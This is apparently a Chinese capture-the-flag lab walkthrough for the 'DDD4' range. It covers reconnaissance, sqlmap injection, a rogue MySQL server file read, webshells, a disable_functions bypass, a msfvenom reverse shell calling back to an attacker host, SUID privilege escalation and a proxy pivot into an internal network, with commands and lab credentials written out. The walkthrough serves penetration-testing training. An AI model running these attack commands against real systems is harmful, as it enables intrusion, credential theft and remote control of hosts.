1.DDD4 靶场介绍
本靶场存在三个 flag 把下载到的虚拟机环境导入到虚拟机,本靶场需要把网络环境配置好。
1.1.网络示意图
2. 信息收集
2.1.主机发现
sudo netdiscover -i eth0 -r 192.168.1.0/24
2.2.nmap 主机发现
nmap -sn 192.168.1.0/24
2.3.masscan 端口探测
sudo masscan -p 1-65535 192.168.1.102 --rate=1000Starting masscan 1.3.2 (http://bit.ly/14GZzcT) at 2023-01-27 08:47:26 GMT
Initiating SYN Stealth Scan
Scanning 1 hosts [65535 ports/host]
Discovered open port 80/tcp on 192.168.1.102
Discovered open port 8888/tcp on 192.168.1.102
Discovered open port 21/tcp on 192.168.1.102
Discovered open port 888/tcp on 192.168.1.102
Discovered open port 3306/tcp on 192.168.1.1022.4.nmap 端口信息获取
nmap -sC -p 8888,3306,888,21,80 -A 192.168.0.122 -oA ddd4-port=116.27.229.43/organizationName=BT-PANEL/stateOrProvinceName=Guangdong/countryName=CN
| Not valid before: 2020-04-09T18:40:16
|_Not valid after: 2030-01-07T18:40:16
|_ssl-date: TLS randomness does not represent time
80/tcp open http Apache httpd
|_http-server-header: Apache
| http-robots.txt: 8 disallowed entries
| /admini/ /config/ /editor/ /inc/ /loader/ /setup/ /temp/
|_/xml/
|_http-title: \xE7\xA8\xBB\xE5\xA3\xB3\xE4\xBC\x81\xE4\xB8\x9A\xE5\xBB\xBA\xE7\xAB\x99\xE7\xB3\xBB\xE7\xBB\x9F[DocCms X1.0]2016\xE6\xAD\xA3\xE5\xBC\x8F\xE7\x89\x88
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
888/tcp open http Apache httpd
|_http-server-header: Apache
|_http-title: 403 Forbidden
| http-methods:
|_ Potentially risky methods: TRACE
3306/tcp open mysql MySQL 5.6.47-log
|_ssl-date: ERROR: Script execution failed (use -d to debug)
|_tls-nextprotoneg: ERROR: Script execution failed (use -d to debug)
| mysql-info:
| Protocol: 10
| Version: 5.6.47-log
| Thread ID: 23
| Capabilities flags: 63487
| Some Capabilities: Speaks41ProtocolOld, ConnectWithDatabase, DontAllowDatabaseTableColumn, ODBCClient, FoundRows, SupportsLoadDataLocal, Support41Auth, InteractiveClient, Speaks41ProtocolNew, SupportsCompression, LongPassword, SupportsTransactions, IgnoreSpaceBeforeParenthesis, IgnoreSigpipes, LongColumnFlag, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: rEB\(P:rR"OJe?I0S3A0
|_ Auth Plugin Name: mysql_native_password
|_tls-alpn: ERROR: Script execution failed (use -d to debug)
|_ssl-cert: ERROR: Script execution failed (use -d to debug)
|_sslv2: ERROR: Script execution failed (use -d to debug)
8888/tcp open http Ajenti http control panel
| http-robots.txt: 1 disallowed entry
|_/
|_http-trane-info: Problem with XML parsing of /evox/about
| http-title: \xE5\xAE\x89\xE5\x85\xA8\xE5\x85\xA5\xE5\x8F\xA3\xE6\xA0\xA1\xE9\xAA\x8C\xE5\xA4\xB1\xE8\xB4\xA5
|_Requested resource was http://www.ddd4.com:8888/login
|_http-favicon: OSS-Labs BT Panel
Service Info: Host: 0b842aa5.phpmyadmin2.5.绑定 hosts
2.6.gobuser 的高级用法
└─$ gobuster dir -u http://www.ddd4.com -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x 'php,zip,html,rar' -oddd4.log --wildcard | grep -v 11807 | grep -v "Size: 49" 
3. 对目标进行渗透测试
3.1.SQLMAP 编码注入漏洞利用
1'二次编码后发现报错存在注入,

sqlmap -u http://www.ddd4.com/search?keyword=11 --tamper chardoubleencode.py -v 1--batch -p keyword
sqlmap -u http://www.ddd4.com/search?keyword=11 --tamper chardoubleencode.py -v 1--batch -p keyword -D www_ddd4_com --dump -T doc_user+----+---------------+---------+---------+---------+-----------------------------------------------------------------------------+-----+---------+---------+------+-----------------+---------------------+----------+---------+---------+----------+----------+----------+----------+-----------+-------------+
| id | ip | qq | age | msn | pwd | sex | mtel | name | role | email | dtTime | right | address | cropPic | auditing | nickname | smallPic | username | lastlogin | originalPic |
+----+---------------+---------+---------+---------+-----------------------------------------------------------------------------+-----+---------+---------+------+-----------------+---------------------+----------+---------+---------+----------+----------+----------+----------+-----------+-------------+
| 1 | 192.168.0.107 | <blank> | <blank> | <blank> | 9430q1yc97c94304a6sy04ef5f8b2l42f136e0s8d423d5d0uj259f85af8n0547x28f21yc97c | 1 | <blank> | <blank> | 10 | admin@localhost | 2020-04-24 19:45:38 | webadmin | <blank> | <blank> | 1 | 创始人 | <blank> | admin | 0 | <blank> |
+----+---------------+---------+---------+---------+-----------------------------------------------------------------------------+-----+---------+---------+------+-----------------+---------------------+----------+---------+---------+----------+----------+----------+----------+-----------+-------------+9430q1yc97c94304a6sy04ef5f8b2l42f136e0s8d423d5d0uj259f85af8n0547x28f21yc97c
明文是加密的解不开的
3.2.MYSQL 服务器恶意读取客户端文件漏洞利用
从网上下来一套源码。发现 setup\setup.php
<?php
$dbhost = $_REQUEST['dbhost'];
$uname = $_REQUEST['uname'];
$pwd = $_REQUEST['pwd'];
$dbname = $_REQUEST['dbname'];
if($_GET['action']=="chkdb"){
$con = @mysql_connect($dbhost,$uname,$pwd);
if (!$con){
die('-1');
}
$rs = mysql_query('show databases;');
while($row = mysql_fetch_assoc($rs)){
$data[] = $row['Database'];
}
unset($rs, $row);
mysql_close();
if (in_array(strtolower($dbname), $data)){
echo '1';
}else{
echo '0';
}
}elseif($_GET['action']=="creatdb"){
if(!$dbname){
die('0');
}
$con = @mysql_connect($dbhost,$uname,$pwd);
if (!$con){
die('-1');
}
if (mysql_query("CREATE DATABASE {$dbname} DEFAULT CHARACTER SET utf8COLLATE utf8_general_ci",$con)){
echo "1";
}else{
echo mysql_error();
}
mysql_close($con);
}
exit;
?>
$dbhost = $_REQUEST['dbhost'];
$uname = $_REQUEST['uname'];
$pwd = $_REQUEST['pwd'];
$dbname = $_REQUEST['dbname'];
if($_GET['action']=="chkdb"){
$con = @mysql_connect($dbhost,$uname,$pwd);
if (!$con){
die('-1');
}这个可以连接远程的 mysql 所以可以利用 mysql 的 bug 可以读取文件。

3.3.Rogue-MySql-Server 读取文件
https://github.com/allyshka/Rogue-MySql-Server
vim rogue_mysql_server.py

http://www.ddd4.com/setup/checkdb.php?dbname=mysql&uname=root&pwd=123456&dbhost=192.168.1.53&action=chkdb
获取 /etc/passwd 内网
3.4.Rogue-MySql-Server 读取配置文件
http://www.ddd4.com/config/doc-config-cn.php

得到数据库连接文件
dbname www_ddd4_com
username www_ddd4_com
password x4ix6ZrM7b8nFYHn3.5. 登录 mysql
mysql -h192.168.1.102 -uwww_ddd4_com -px4ix6ZrM7b8nFYHn
3.6. 后台密文登录
密文不能直接破解 只能替换登录 登录之后再替换回来修改程序生成密文 admin 的明文为 33e2q1yc3d033e22aesyc2140aec3l850c3a99s21232f297uj57a5a7438n4a0ex4a801yc3d0
MySQL [www_ddd4_com]> update doc_user set
pwd='33e2q1yc3d033e22aesyc2140aec3l850c3a99s21232f297uj57a5a7438n4a0ex4a801yc3d0' where id=1;
Query OK, 1 row affected (0.005 sec)
Rows matched: 1 Changed: 1 Warnings: 0
成功登录后台。

3.8.模板编辑拿 webshell
4. linux 特权提升
4.1.突破 disable_functions 提权
这套新系统的宝塔系统 php 禁止很多函数的执行 passthru,exec,system,chroot,chgrp,chown,shell_exec,popen,proc_open,pcntl_exec,ini_alter,ini_restore,dl,openlog,syslog,readlink,symlink,popepassthru,pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wifcontinued,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority,imap_open,apache_setenv 有些版本还是漏了一些函数可以执行。
上传bypass_disablefunc.php绕过函数执行的脚本
http://www.ddd4.com/bypass_disablefunc.php?cmd=ifconfig&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so

反弹失败。
4.2.metasploit 反弹 shell
4.2.1.生成攻击载荷
sudo msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.1.53
LPORT=13777 -f elf >ddd4
4.2.2.监听端口
msfconsole 打开 metasploit
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST => 192.168.0.109
msf5 exploit(multi/handler) > set lport 13777
lport => 13777
msf5 exploit(multi/handler) > exploit将文件上传到添加执行权限,在目录执行即可 http://www.ddd4.com/bypass_disablefunc.php?cmd=chmod%20777%20ddd4&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so http://www.ddd4.com/bypass_disablefunc.php?cmd=./ddd4&outpath=/tmp/xx&sopath=/www/wwwroot/www.ddd4.com/bypass_disablefunc_x64.so
切换 shell
python -c 'import pty;pty.spawn("/bin/bash")'

4.4.查看用户
www@host123:/www/wwwroot/www.ddd4.com$ cat /etc/passwd | grep bash
cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
host123:x:1000:1000:host123,,,:/home/host123:/bin/bash
www@host123:/www/wwwroot/www.ddd4.com$4.5.获取第一个 flag.txt

4.6.通过宝塔提权到 root
host123 桌面存在文件 bt.txt
www@host123:/www/wwwroot/www.ddd4.com$ cat /home/host123/bt.txt
cat /home/host123/bt.txt
Bt-Panel: http://192.168.1.102:8888/944906b5
username: gpeqnjf4
password: d12924fa
www@host123:/www/wwwroot/www.ddd4.com$
4.7.通过 suid 提权到 root
find / -type f -perm -u=s 2>/dev/null/bin/su
/bin/ping6
/bin/mount
/bin/fusermount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/xorg/Xorg.wrap
/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/sbin/pppd
/usr/sbin/sensible-mda
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/procmail
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/vmware-user-suid-wrapper
/usr/bin/find存在 find 带有 s 可以用于提权
find test -exec whoami \;
4.8.linux 三大信息收集脚本的使用和解释
4.8.1.LinEnum 的使用
这个脚本是用来收集系统的信息 如 特殊文件的权限 suid 文件信息网络端口信息建立 WEB 服务器
sudo python -m SimpleHTTPServer 80 下载文件执行
wget http://192.168.1.53/LinEnum.sh
chmod +x LinEnum.sh
历史记录找到 root 密码 yanisy123
4.8.2.linux-exploit-suggester.的使用
这个用来检测是否存在提权 cve 漏洞

4.8.3.linuxprivchecker.py
这个用来检测权限 python linuxprivchecker.py

find test -exec './LinEnum.sh' ;
4.9.sudo 提权
sudo -l host123 用户可以执行命令
4.10. 第二个 flag
5. linux 内网跨网段渗透
5.1.获取高权限的 meterpreter
先用 metasploit 反弹一个 root 权限的 meterpreter msf5 exploit(multi/handler) > exploit -j 放在后台执行


5.2.网卡路由信息获取
切换到会话2
rface 1
============
Name : lo
Hardware MAC : 00:00:00:00:00:00
MTU : 65536
Flags : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface 2
============
Name : ens33
Hardware MAC : 00:0c:29:fe:72:5c
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.1.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::1c4:a293:dedb:7855
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 3
============
Name : ens38
Hardware MAC : 00:0c:29:fe:72:66
MTU : 1500
Flags : UP,BROADCAST,MULTICAST
IPv4 Address : 10.10.10.145
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::86a5:57c9:24d0:e448
IPv6 Netmask : ffff:ffff:ffff:ffff::自动添加路由
run post/multi/manage/autoroute查看路由
run autoroute -p
5.3.查看 host 文件
cat /etc/hosts
5.4.metasploit 设置代理进入内网
use auxiliary/server/socks_proxy
exploit
sudo vim /etc/proxychains.conf
proxychains4 nmap -sT -Pn 10.10.10.144
5.5.对 www.ddd5.com 进行检测
发现是 emlog 后台默认密码 123456 即可登录 但是 用 proxychains3 不是很稳定。
5.5.2.后台拿 WEBSHELL
从网上下来一个 emlog 把带有后门文件的 php 设置打包好在 emlog 后台上传模板压缩包解压后即可 在 模板名的目录生成一个 php 后门。
6. linux 内网跨段提权
6.1.查看端口信息
6.2.用户信息
cat /etc/passwd | grep -v nologin
6.3.wdcp 主机提权
8080 端口是一个 wdcp 主机 在旧版 wdcp 安装都是一些默认信息。
账号 admin 密码 wdlinux.cn 主机登录的 默认密码被修改了 但是 mysql 的默认密码还没修改 可以通过phpmyadmin进行登录。
